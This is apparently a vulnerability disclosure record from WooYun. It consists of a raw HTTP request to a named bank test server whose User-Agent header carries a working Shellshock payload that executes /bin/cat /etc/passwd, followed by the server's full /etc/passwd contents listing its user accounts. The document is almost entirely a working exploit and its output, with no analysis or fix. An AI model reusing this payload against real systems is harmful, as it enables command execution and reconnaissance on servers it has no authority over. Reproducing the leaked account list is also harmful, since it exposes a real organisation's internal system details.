 GET /cgi-bin/test-cgi HTTP/1.1
Host: mtest.cib.com.cn:26063
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: () { ignored; }; echo Content-Type: text/plain ; echo ; /bin/cat /etc/passwd;
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: Hm_lvt_9311ae0af3818e9231e72458be9cdbce=1459494482;
Hm_lpvt_9311ae0af3818e9231e72458be9cdbce=1459504395
Content-Type: text/plain
Content-Length: 2024
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
pulse:x:497:493:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
xguest:x:500:500:Guest:/home/xguest:/bin/bash
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nolog
cib:x:501:501:cib:/home/cib:/bin/bash
weblogic:x:502:502::/weblogic:/bin/bash
booking:x:503:503::/home/booking:/bin/bash
apache:x:504:504::/home/apache:/bin/bash
tomcat:x:505:505::/home/tomcat:/bin/bash
ftpuser:x:506:506::/home/ftpuser:/bin/bash
www.wooyun.org